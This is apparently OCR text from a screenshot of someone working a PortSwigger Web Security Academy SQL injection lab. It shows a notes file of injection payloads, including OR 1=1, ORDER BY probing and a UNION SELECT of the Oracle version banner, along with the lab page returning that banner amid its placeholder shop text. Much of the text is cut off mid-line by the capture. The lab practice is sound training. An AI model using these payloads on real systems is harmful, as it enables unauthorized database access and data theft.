 1 2 3 4 2 (genmon)XXX 21:19
Lab: SQL injection attack, SQL injection attack, quer
*~/Documents/sql-injectons - Mousepad
f18805408d300e10097.web-security-academy.net/filter?category=Gifts'UNION+SELECT+BANNE
File Edit Search View Document Help
ums Kali NetHunter Exploit-DB Google Hacking DB
1 sQL injections
2 '+OR+1=1--
3 'OR'1'='1
4 'Order+by+1--
5 'UNION+select+NULL,NULL--
6 'UNION+SELECT+BANNER,+NULL+FROM+v$version--
(for oracle)
ou and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
s, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
ng children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
er the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
perience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
ave to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
e talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
nt, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles